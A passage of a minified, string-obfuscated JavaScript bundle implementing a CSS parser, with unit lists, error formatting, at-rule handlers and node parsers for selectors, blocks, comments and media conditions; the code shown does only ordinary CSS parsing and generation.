r=a2t;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(1227),"ex",r(3529),r(3084),r(2263),"ch",r(2070),"ic",r(2577),"lh",r(467),"vw",r(1420),r(3112),r(983),"vh",r(1577),r(1497),r(3593),"vi",r(396),r(1758),r(3324),"vb",r(3961),r(2155),r(2647),r(3371),r(3579),r(3279),r(1103),r(1388),r(584),r(3893),r(346),r(717),r(3687),r(525),r(3572),r(2423),r(3518)],i=[r(2988),r(2991),r(2191),r(2157)],s=["s","ms"],a=["hz",r(2948)],c=[r(337),r(3430),r(2360),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1407);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2t;return h[n(964)](t,e)[n(3474)](((e,r)=>String(t+r+1)[n(3566)](p)+" |"+e))[n(892)]("\n")}const h=("\n"[u(261)](Math[u(3916)](o-1,0))+" "[u(261)](Math[u(3916)](c-1,0))+t)[u(405)](/\r\n?|\n|\f/),f=Math[u(3916)](1,e-l)-1,m=Math[u(3606)](e+l,h[u(727)]+1),p=Math[u(3916)](4,String(m)[u(727)])+1;let g=0;(n+=(a[u(727)]-1)*(h[e-1][u(788)](0,n-1)[u(3262)](/\t/g)||[])[u(727)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(727)]&&(h[t]=h[t][u(296)](/\t/g,a),h[t]=(g>0&&h[t][u(727)]>g?"…":"")+h[t][u(788)](g,i-2)+(h[t][u(727)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(892)]("-")+"^",d(e,m)][u(3504)](Boolean)[u(892)]("\n")[u(296)](/^(\s+\d+\s+\|\n)+/,"")[u(296)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3809)]((0,o.a)(u(2727),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2516)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2t,n=Object[e(3070)](null);for(const r of Object[e(1341)](t)){const o=t[r],i=o[e(446)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2t;let n="",p=e(1054),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3809)](new i.eV,function(t){const n=e,r={context:Object[n(3070)](null),features:Object[n(3809)](Object[n(3070)](null),t[n(1270)]),scope:Object[n(3809)](Object[n(3070)](null),t[n(3488)]),atrule:m(t[n(3882)]),pseudo:m(t[n(2746)]),node:m(t[n(2785)])};for(const[e,o]of Object[n(2679)](t[n(960)]))switch(typeof o){case n(3619):r[n(2162)][e]=o;break;case n(3416):r[n(2162)][e]=f(o)}return{config:r,...r,...r[n(2785)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(1892)](t),getFirstListNode:t=>t&&t[e(1367)],getLastListNode:t=>t&&t[e(2548)],parseWithFallback(t,n){const r=e,o=this[r(3506)];try{return t[r(1767)](this)}catch(t){if(b)throw t;this[r(1214)](o-this[r(3506)]);const e=n[r(1767)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1393)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(727)]?n[e(1764)](t):0,substring:(t,r)=>n[e(2016)](t,r),substrToCursor(t){const n=e;return this[n(2451)][n(2016)](t,this[n(1086)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1086)];return this[n(2205)](t),this[n(3908)](r)},consumeFunctionName(){const t=e,r=n[t(2016)](this[t(1086)],this[t(3407)]-1);return this[t(2205)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2016)](this[r(1086)],(0,i.yQ)(n,this[r(1086)]));return this[r(2205)](t),o},eat(t){const n=e;if(this[n(3699)]!==t){const e=i.uX[t][n(964)](0,-6)[n(296)](/-/g," ")[n(296)](/^./,(t=>t[n(1152)]()));let r=(/[[\](){}]/[n(2076)](e)?'"'+e+'"':e)+n(1020),o=this[n(1086)];switch(t){case i.Vy:this[n(3699)]===i.zt||this[n(3699)]===i.s0?(o=this[n(3407)]-1,r=n(2404)):r=n(3085);break;case i.Vw:this[n(840)](l)&&(this[n(2528)](),o++,r=n(976));break;case i.Ne:this[n(3699)]===i.wN&&(o=this[n(3407)],r=n(1305))}this[n(3418)](r,o)}this[n(2528)]()},eatIdent(t){const n=e;this[n(3699)]===i.Vy&&!1!==this[n(218)](0,t)||this[n(3418)](n(3447)+t+n(2181)),this[n(2528)]()},eatDelim(t){const n=e;this[n(840)](t)||this[n(3418)](n(2614)+String[n(290)](t)+n(2181)),this[n(2528)]()},getLocation:(t,n)=>g?y[e(969)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1600)](t),r=this[n(2752)](t);return y[n(969)](null!==e?e[n(2857)][n(2354)][n(2818)]-y[n(3348)]:this[n(1086)],null!==r?r[n(2857)][n(3485)][n(2818)]-y[n(3348)]:this[n(1086)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(727)]?y[s(882)](r):this[s(2463)]?y[s(882)]((0,i.Z4)(n,n[s(727)]-1)):y[s(882)](this[s(1086)]);throw new o.u(t||s(3216),n,a[s(2818)],a[s(2280)],a[s(1490)],y[s(3627)],y[s(621)])}});return Object[e(3809)]((function(t,r){const o=e;n=t,r=r||{},v[o(743)](n,i.qw),y[o(743)](n,r[o(2818)],r[o(2280)],r[o(1490)]),p=r[o(2503)]||o(1054),g=Boolean(r[o(3694)]),w=o(3619)==typeof r[o(1819)]?r[o(1819)]:a,b=!1,v[o(831)]=!(o(831)in r)||Boolean(r[o(831)]),v[o(3628)]=!(o(3628)in r)||Boolean(r[o(3628)]),v[o(2151)]=!(o(2151)in r)||Boolean(r[o(2151)]),v[o(2129)]=o(2129)in r&&Boolean(r[o(2129)]);const{context:s=o(3541),onComment:c}=r;if(s in v[o(2162)]==0)throw new Error(o(2043)+s+"`");o(3619)==typeof c&&v[o(952)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(882)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(964)](e+2,r-2):n[s(964)](e+2,r);c(o,t)}}));const l=v[o(2162)][s][o(1767)](v,r);return v[o(2463)]||v[o(3418)](),l}),{SyntaxError:o.u,config:v[e(2633)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2t,n=this[e(2759)]();let o=!1;const i={recognizer:t};for(;!this[e(2463)];){switch(this[e(3699)]){case r.Mw:this[e(2528)]();continue;case r.M$:o=!0,this[e(2528)]();continue}let s=t[e(618)][e(1767)](this,i);if(void 0===s)break;o&&(t[e(3814)]&&t[e(3814)][e(1767)](this,s,n,i),o=!1),n[e(3045)](s)}return o&&t[e(3814)]&&t[e(3814)][e(1767)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(3654),r(923),r(3256),"or"]),s={parse:{prelude(){const t=r,e=this[t(2759)]();if(this[t(3699)]===o.Vy){const n=this[t(2016)](this[t(1086)],this[t(3407)]);i[t(2672)](n[t(2222)]())||e[t(3045)](this[t(3248)]())}return e[t(3045)](this[t(2317)](t(3557))),e},block(t=!1){return this[r(1571)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2t(1571)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2t;return this[n(2047)]((()=>{const e=n;try{return t[e(1767)](this)}finally{this[e(1217)](),this[e(2414)](0)!==r.no&&this[e(3418)]()}}),e||(()=>this[n(1455)](null,!0)))}const i={layer(){const t=a2t;this[t(1217)]();const e=this[t(2759)](),n=o[t(1767)](this,this[t(3034)]);return t(1455)===n[t(2299)]&&""===n[t(3003)]||e[t(3045)](n),e},supports(){const t=a2t;this[t(1217)]();const e=this[t(2759)](),n=o[t(1767)](this,this[t(2278)],(()=>o[t(1767)](this,(()=>this[t(2317)](t(713))))));return t(1455)===n[t(2299)]&&""===n[t(3003)]||e[t(3045)](n),e}},s={parse:{prelude(){const t=a2t,e=this[t(2759)]();switch(this[t(3699)]){case r.Qf:e[t(3045)](this[t(3878)]());break;case r.s0:case r.zt:e[t(3045)](this[t(1244)]());break;default:this[t(3418)](t(2489))}return this[t(1217)](),this[t(3699)]===r.Vy&&this[t(3720)](this[t(1086)],this[t(3407)],t(1345))?e[t(3045)](this[t(3248)]()):this[t(3699)]===r.zt&&this[t(3720)](this[t(1086)],this[t(3407)],t(2997))&&e[t(3045)](this[t(649)](null,i)),this[t(1217)](),this[t(3699)]===r.zt&&this[t(3720)](this[t(1086)],this[t(3407)],t(1143))&&e[t(3045)](this[t(649)](null,i)),this[t(2414)](0)!==r.Vy&&this[t(2414)](0)!==r.AJ||e[t(3045)](this[t(3731)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2t;return this[t(3783)](this[t(3363)]())},block(){return this[a2t(1571)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2t;return this[t(3783)](this[t(3731)]())},block(t=!1){return this[a2t(1571)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2t;return this[t(3783)](this[t(418)]())},block(){return this[a2t(1571)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2t;return this[t(3783)](this[t(418)]())},block(){return this[a2t(1571)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2t;return this[t(3783)](this[t(3095)]())},block(t=!1){return this[a2t(1571)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2t(1571)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2t;return this[t(3783)](this[t(2317)](t(713)))},block(t=!1){return this[a2t(1571)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2t;return n(3416)==typeof e&&/^\s*\|/[n(2076)](e)?n(3416)==typeof t?t+e:e[n(296)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2t,r=Object[n(3070)](null);for(const[o,i]of Object[n(2679)](t))if(i){r[o]={};for(const t of Object[n(1341)](i))e[n(2193)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2t,i={...t};for(const[s,a]of Object[n(2679)](e))switch(s){case n(1126):i[s]=Boolean(a);break;case n(3390):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(3886):i[s]={...t[s]};for(const[t,e]of Object[n(2679)](a))i[s][t]=Array[n(941)](e)?e:[];break;case n(2798):i[s]={...t[s]};for(const[t,e]of Object[n(2679)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1782)]||null,descriptors:{...o[n(2011)]}};if(e){a[n(1782)]=e[n(1782)]?r(a[n(1782)],e[n(1782)]):a[n(1782)]||null;for(const[t,o]of Object[n(2679)](e[n(2011)]||{}))a[n(2011)][t]=o?r(a[n(2011)][t],o):null;Object[n(1341)](a[n(2011)])[n(727)]||(a[n(2011)]=null)}}break;case n(833):case n(3570):i[s]={...t[s]};for(const[t,e]of Object[n(2679)](a))i[s][t]=r(i[s][t],e);break;case n(3488):case n(1270):i[s]={...t[s]};for(const[t,e]of Object[n(2679)](a))i[s][t]={...i[s][t],...e};break;case n(960):i[s]={...t[s],...a};break;case n(3882):case n(2746):i[s]={...t[s],...o(a,[n(446)])};break;case n(2785):i[s]={...t[s],...o(a,[n(3300),n(3126),n(446),n(2345),n(1983)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3509),stylesheet:r(3509),atrule:r(3900),atrulePrelude(t){const e=r;return this[e(355)](t[e(3882)]?String(t[e(3882)]):null)},mediaQueryList:r(3731),mediaQuery:r(794),condition(t){const e=r;return this[e(2317)](t[e(3261)])},rule:r(3089),selectorList:r(418),selector:r(3622),block(){return this[r(1571)](!0)},declarationList:r(2006),declaration:r(2278),value:r(453)},features:{supports:{selector(){return this[r(3622)]()}},container:{style(){return this[r(2278)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2t,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1515)][e(3126)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2687)],findLast:d[e(769)],findAll:d[e(1791)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(3619)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1515)]=new c.J({generic:t[e(1126)],cssWideKeywords:t[e(3390)],units:t[e(3886)],types:t[e(833)],atrules:t[e(2798)],properties:t[e(3570)],node:t[e(2785)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2t;return this[t(3783)](this[t(1455)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2t,e=this[t(2759)]();if(this[t(1217)](),e[t(3045)](this[t(3248)]()),this[t(1217)](),this[t(3699)]===r.A9){e[t(3045)](this[t(3719)]());const n=this[t(3506)],o=this[t(2129)]?this[t(453)](null):this[t(1455)](this[t(947)],!1);if(t(453)===o[t(2299)]&&o[t(2071)][t(2685)])for(let e=n-this[t(3506)];e<=0;e++)if(this[t(1393)](e)===r.M$){o[t(2071)][t(1892)]({type:t(1084),loc:null,value:" "});break}e[t(3045)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2t;let r=this[n(1086)]+t;const a=this[n(1764)](r);for(a!==i&&a!==s||(e&&this[n(3418)](n(2436)),r++);r<this[n(3407)];r++)(0,o.yp)(this[n(1764)](r))||this[n(3418)](n(1108),r)}function d(t){return u[a2t(1767)](this,0,t)}function h(t,e){const n=a2t;if(!this[n(899)](this[n(1086)]+t,e)){let r="";switch(e){case a:r=n(3030);break;case s:r=n(601)}this[n(3418)](r,this[n(1086)]+t)}}function f(){const t=a2t;let e=0,n=0,r=this[t(3699)];for(;r===o.M$||r===o.Mw;)r=this[t(1393)](++e);if(r!==o.wN){if(!this[t(840)](i,e)&&!this[t(840)](s,e))return null;n=this[t(840)](i,e)?i:s;do{r=this[t(1393)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1214)](e),d[t(1767)](this,c))}return e>0&&this[t(1214)](e),0===n&&(r=this[t(1764)](this[t(1086)]),r!==i&&r!==s&&this[t(3418)](t(1248))),d[t(1767)](this,0!==n),n===s?"-"+this[t(2402)](o.wN):this[t(2402)](o.wN)}const m=r(350),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1086)];let n=null,m=null;if(this[t(3699)]===o.wN)d[t(1767)](this,l),m=this[t(2402)](o.wN);else if(this[t(3699)]===o.Vy&&this[t(899)](this[t(1086)],s))switch(n="-1",h[t(1767)](this,1,a),this[t(3407)]-this[t(1086)]){case 2:this[t(2528)](),m=f[t(1767)](this);break;case 3:h[t(1767)](this,2,s),this[t(2528)](),this[t(1217)](),d[t(1767)](this,c),m="-"+this[t(2402)](o.wN);break;default:h[t(1767)](this,2,s),u[t(1767)](this,3,c),this[t(2528)](),m=this[t(3908)](e+2)}else if(this[t(3699)]===o.Vy||this[t(840)](i)&&this[t(1393)](1)===o.Vy){let r=0;switch(n="1",this[t(840)](i)&&(r=1,this[t(2528)]()),h[t(1767)](this,0,a),this[t(3407)]-this[t(1086)]){case 1:this[t(2528)](),m=f[t(1767)](this);break;case 2:h[t(1767)](this,1,s),this[t(2528)](),this[t(1217)](),d[t(1767)](this,c),m="-"+this[t(2402)](o.wN);break;default:h[t(1767)](this,1,s),u[t(1767)](this,2,c),this[t(2528)](),m=this[t(3908)](e+r+1)}}else if(this[t(3699)]===o.fg){const r=this[t(1764)](this[t(1086)]),l=r===i||r===s;let p=this[t(1086)]+l;for(;p<this[t(3407)]&&(0,o.yp)(this[t(1764)](p));p++);p===this[t(1086)]+l&&this[t(3418)](t(1108),this[t(1086)]+l),h[t(1767)](this,p-this[t(1086)],a),n=this[t(2016)](e,p),p+1===this[t(3407)]?(this[t(2528)](),m=f[t(1767)](this)):(h[t(1767)](this,p-this[t(1086)]+1,s),p+2===this[t(3407)]?(this[t(2528)](),this[t(1217)](),d[t(1767)](this,c),m="-"+this[t(2402)](o.wN)):(u[t(1767)](this,p-this[t(1086)]+2,c),this[t(2528)](),m=this[t(3908)](p+1)))}else this[t(3418)]();return null!==n&&n[t(1764)](0)===i&&(n=n[t(788)](1)),null!==m&&m[t(1764)](0)===i&&(m=m[t(788)](1)),{type:t(350),loc:this[t(882)](e,this[t(1086)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2395)](n+r)}else this[e(2395)](n)}else this[e(2395)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2t;return this[t(1455)](this[t(3121)],!0)}function s(){const t=a2t;for(let e,n=1;e=this[t(1393)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(3900),c=r(3882),l={name:String,prelude:[r(355),r(1455),null],block:[r(1571),null]};function u(t=!1){const e=r,n=this[e(1086)];let a,c,l=null,u=null;switch(this[e(2205)](o.zu),a=this[e(3908)](n+1),c=a[e(2222)](),this[e(1217)](),!1===this[e(2463)]&&this[e(3699)]!==o.X6&&this[e(3699)]!==o.Qq&&(l=this[e(831)]?this[e(2047)](this[e(355)][e(2522)](this,a,t),i):i[e(1767)](this,this[e(3506)]),this[e(1217)]()),this[e(3699)]){case o.Qq:this[e(2528)]();break;case o.X6:u=hasOwnProperty[e(1767)](this[e(3882)],c)&&e(3619)==typeof this[e(3882)][c][e(1230)]?this[e(3882)][c][e(1230)][e(1767)](this,t):this[e(1571)](s[e(1767)](this))}return{type:e(3900),loc:this[e(882)](n,this[e(1086)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1332)](o.zu,"@"+t[e(3300)]),null!==t[e(1782)]&&this[e(2785)](t[e(1782)]),t[e(1230)]?this[e(2785)](t[e(1230)]):this[e(1332)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(355),s=r(2920),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2222)]()),this[e(1217)](),n=hasOwnProperty[e(1767)](this[e(3882)],t)&&e(3619)==typeof this[e(3882)][t][e(1782)]?this[e(3882)][t][e(1782)][e(1767)](this):this[e(3594)](this[e(3488)][e(355)]),this[e(1217)](),!0!==this[e(2463)]&&this[e(3699)]!==o.X6&&this[e(3699)]!==o.Qq&&this[e(3418)](e(3197)),{type:e(355),loc:this[e(3742)](n),children:n}}function l(t){this[r(2071)](t)}},1400:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2t;this[t(2463)]&&this[t(3418)](t(3755));const e=this[t(1086)];let n=!1;return this[t(840)](s)?(n=!0,this[t(2528)]()):this[t(840)](l)||this[t(2205)](o.Vy),this[t(840)](l)?this[t(1764)](this[t(1086)]+1)!==a?(this[t(2528)](),this[t(2205)](o.Vy)):n&&this[t(3418)](t(3085),this[t(3407)]):n&&this[t(3418)](t(3391)),{type:t(3248),loc:this[t(882)](e,this[t(1086)]),name:this[t(3908)](e)}}function h(){const t=a2t,e=this[t(1086)],n=this[t(1764)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3418)](t(2690)),this[t(2528)](),n!==a&&(this[t(840)](a)||this[t(3418)](t(3178)),this[t(2528)]()),this[t(3908)](e)}const f=r(2207),m={name:r(3248),matcher:[String,null],value:[r(3878),r(3248),null],flags:[String,null]};function p(){const t=r,e=this[t(1086)];let n,i=null,s=null,a=null;return this[t(2205)](o.hk),this[t(1217)](),n=d[t(1767)](this),this[t(1217)](),this[t(3699)]!==o.Oh&&(this[t(3699)]!==o.Vy&&(i=h[t(1767)](this),this[t(1217)](),s=this[t(3699)]===o.Qf?this[t(3878)]():this[t(3248)](),this[t(1217)]()),this[t(3699)]===o.Vy&&(a=this[t(2402)](o.Vy),this[t(1217)]())),this[t(2205)](o.Oh),{type:t(2207),loc:this[t(882)](e,this[t(1086)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1332)](o._i,"["),this[e(2785)](t[e(3300)]),null!==t[e(938)]&&(this[e(2395)](t[e(938)]),this[e(2785)](t[e(3003)])),null!==t[e(1124)]&&this[e(1332)](o.Vy,t[e(1124)]),this[e(1332)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2t(1455)](null,!0)}function a(){const t=a2t;return this[t(2047)](this[t(3089)],s)}function c(){const t=a2t;return this[t(1455)](this[t(1326)],!0)}function l(){const t=a2t;if(this[t(3699)]===o.Qq)return c[t(1767)](this,this[t(3506)]);const e=this[t(2047)](this[t(2278)],c);return this[t(3699)]===o.Qq&&this[t(2528)](),e}const u=r(1571),d=r(1230),h={children:[[r(3900),r(3089),r(2278)]]};function f(t){const e=r,n=t?l:a,c=this[e(1086)];let u=this[e(2759)]();this[e(2205)](o.X6);t:for(;!this[e(2463)];)switch(this[e(3699)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2528)]();break;case o.zu:u[e(3045)](this[e(2047)](this[e(3900)][e(2522)](this,t),s));break;default:t&&this[e(840)](i)?u[e(3045)](a[e(1767)](this)):u[e(3045)](n[e(1767)](this))}return this[e(2463)]||this[e(2205)](o.Q0),{type:e(1571),loc:this[e(882)](c,this[e(1086)]),children:u}}function m(t){const e=r;this[e(1332)](o.X6,"{"),this[e(2071)](t,(t=>{const n=e;n(2278)===t[n(2299)]&&this[n(1332)](o.Qq,";")})),this[e(1332)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(729),s={children:[[]]};function a(t,e){const n=r,i=this[n(1086)];let s=null;return this[n(2205)](o.hk),s=t[n(1767)](this,e),this[n(2463)]||this[n(2205)](o.Oh),{type:n(729),loc:this[n(882)](i,this[n(1086)]),children:s}}function c(t){const e=r;this[e(1332)](o._i,"["),this[e(2071)](t),this[e(1332)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2518),s=[];function a(){const t=r,e=this[t(1086)];return this[t(2205)](o.zG),{type:t(2518),loc:this[t(882)](e,this[t(1086)])}}function c(){const t=r;this[t(1332)](o.zG,t(2348))}},1585:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1056),s=[];function a(){const t=r,e=this[t(1086)];return this[t(2205)](o.lh),{type:t(1056),loc:this[t(882)](e,this[t(1086)])}}function c(){const t=r;this[t(1332)](o.lh,t(266))}},1052:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2014),a={name:String};function c(){const t=r;return this[t(3718)](i),{type:t(2014),loc:this[t(882)](this[t(1086)]-1,this[t(3407)]),name:this[t(2402)](o.Vy)}}function l(t){const e=r;this[e(1332)](o._i,"."),this[e(1332)](o.Vy,t[e(3300)])}},2347:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3354),u={name:String};function d(){const t=r,e=this[t(1086)];let n;switch(this[t(3699)]){case o.M$:n=" ";break;case o._i:switch(this[t(1764)](this[t(1086)])){case a:case i:case c:this[t(2528)]();break;case s:this[t(2528)](),this[t(3904)](t(1081)),this[t(3718)](s);break;default:this[t(3418)](t(1669))}n=this[t(3908)](e)}return{type:t(3354),loc:this[t(882)](e,this[t(1086)]),name:n}}function h(t){const e=r;this[e(2395)](t[e(3300)])}},4916:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3690),c={value:String};function l(){const t=r,e=this[t(1086)];let n=this[t(3407)];return this[t(2205)](o.Mw),n-e+2>=2&&this[t(1764)](n-2)===i&&this[t(1764)](n-1)===s&&(n-=2),{type:t(3690),loc:this[t(882)](e,this[t(1086)]),value:this[t(2016)](e+2,n)}}function u(t){const e=r;this[e(1332)](o.Mw,"/*"+t[e(3003)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2317),a={kind:String,children:[[r(3248),r(3575),r(2361),r(1416),r(2426)]]};function c(t){const e=r;return this[e(1587)](1)===o.Vy&&i[e(2672)](this[e(1587)](2))?this[e(3575)](t):this[e(1416)](t)}const l={media:c,container:c,supports(){return this[r(2426)]()}};function u(t=r(2140)){const e=r,n=this[e(2759)]();t:for(;!this[e(2463)];)switch(this[e(3699)]){case o.Mw:case o.M$:this[e(2528)]();continue;case o.Vy:n[e(3045)](this[e(3248)]());break;case o.AJ:{let r=this[e(2047)]((()=>l[t][e(1767)](this,t)),(()=>null));r||(r=this[e(2047)]((()=>{const n=e;this[n(2205)](o.AJ);const r=this[n(2317)](t);return this[n(2205)](o.no),r}),(()=>this[e(3750)](t)))),n[e(3045)](r);break}case o.zt:{let r=this[e(2047)]((()=>this[e(2361)](t)),(()=>null));r||(r=this[e(3750)](t)),n[e(3045)](r);break}default:break t}return n[e(2685)]&&this[e(3418)](e(3903)),{type:e(2317),loc:this[e(3742)](n),kind:t,children:n}}function d(t){const e=r;t[e(2071)][e(1100)]((t=>{const n=e;n(2317)===t[n(2299)]?(this[n(1332)](o.AJ,"("),this[n(2785)](t),this[n(1332)](o.no,")")):this[n(2785)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2t;return 